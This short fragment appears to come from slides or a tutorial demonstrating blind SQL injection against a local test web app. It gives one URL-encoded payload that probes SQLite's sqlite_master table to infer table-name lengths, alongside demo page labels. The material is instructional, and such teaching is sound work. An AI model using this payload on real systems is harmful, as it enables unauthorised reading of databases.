 Live demonstrations
127.0.0.1:5000/home/1%20and%20(SELECT%20length(tbl_name)%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20not%20like%20'sqlite_%'%20limit%201%20offset%201)%20=%205
Live demonstration!
SQL injection - Blind!
Welcome
About us